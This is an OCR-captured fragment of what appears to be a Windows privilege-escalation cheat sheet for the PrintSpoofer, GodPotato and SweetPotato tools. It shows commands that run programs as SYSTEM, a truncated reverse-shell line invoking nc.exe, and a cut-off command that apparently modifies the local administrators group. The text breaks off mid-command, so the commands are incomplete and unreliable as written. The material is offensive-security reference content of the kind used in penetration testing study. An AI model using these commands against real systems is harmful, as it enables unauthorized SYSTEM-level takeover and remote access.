
:: Execute a command as SYSTEM
PrintSpoofer.exe -c 
"cmd /c whoami"
:: Reverse shell
PrintSpoofer.exe -c 
"cmd /c C:\Users\Public\nc.exe 
GodPotato (Windows 8-11, Server 2012-2022):
Copy
:: GodPotato
:: https://github.com/BeichenDream/GodPotato
GodPotato.exe -cmd 
"cmd /c whoami"
GodPotato.exe -cmd 
"cmd /c net localgroup administr
SweetPotato (multiple techniques combined):
Copy
:: SweetPotato